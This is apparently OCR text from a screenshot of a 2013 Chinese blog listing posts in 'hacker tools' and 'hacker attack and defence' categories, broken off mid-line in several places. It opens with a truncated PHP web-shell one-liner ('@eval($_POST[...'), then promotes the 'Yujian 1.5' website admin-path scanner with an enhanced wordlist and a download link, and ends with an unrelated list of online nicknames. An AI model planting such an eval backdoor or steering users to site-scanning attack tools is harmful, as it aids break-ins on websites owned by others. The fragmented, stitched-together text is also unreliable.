
@eval($_POST[‘pass&...
阅读全文
作者：qxz_xp | 发布：2013年9月28日 | 分类：
黑客工具
,
黑客攻防
|
暂无评论
New御剑1.5后台扫描工具（加强字典版）
New御剑1.5后台扫描工具（
的作品,方便快速查找网站
也为程序开发人员增加了难
录结构。 很强大的加强字
的话就下吧… 下载在址：
http://pan.baidu.com/s/1BVJEY
阅读全文
作者：qxz_xp | 发布：2013年9月28日 | 分类：
黑客工具
,
黑客攻防
|
11条评论
男生颓废网名：痴心不改 情葬于海
拉锁夹到鸡@ 枪炮与玫瑰@
不朽大叔-` 三者关系-` 爱久